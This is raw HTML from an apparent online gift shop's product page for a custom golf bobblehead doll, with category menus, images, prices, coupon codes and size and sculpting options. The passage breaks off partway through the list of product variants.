                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/gift-for-him" title="">Gift For Him</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-golf-bobblehead-doll">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_grande.jpg?v=1670501635">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Golf Bobblehead Doll
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30879247400996" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30879247400996-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_1024x1024@2x.jpg?v=1670501635"
                           style="padding-top:100.0%;"
                           data-image-id="30879247400996">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30879247400996"
                          src="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_300x300.jpg?v=1670501635"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_{width}x.jpg?v=1670501635"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30879247400996"
                          alt="Custom Golf Bobblehead Doll">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"
                            alt="Custom Golf Bobblehead Doll" data-image-id="30879247400996">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23275679252516" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23275679252516"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_1024x1024@2x.jpg?v=1670501635"
                                     style="padding-top:100.0%;"
                                     data-image-id="23275679252516">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23275679252516"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_300x.jpg?v=1670501635"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_{width}x.jpg?v=1670501635"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23275679252516"
                                       alt="Custom Golf Bobblehead Doll">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635"
                                         alt="Custom Golf Bobblehead Doll"
                                         data-image-id="23275679252516">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_150x150_crop_center.jpg?v=1670501635" alt="Custom Golf Bobblehead Doll">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_150x150_crop_center.jpg?v=1670501635" alt="Custom Golf Bobblehead Doll">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Golf Bobblehead Doll
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7209163816996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG357-A1"
                            value="40542121885732">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542121918500">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542121951268">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542121984036">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122016804">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122049572">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
                            value="40542122082340">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG357-A1"
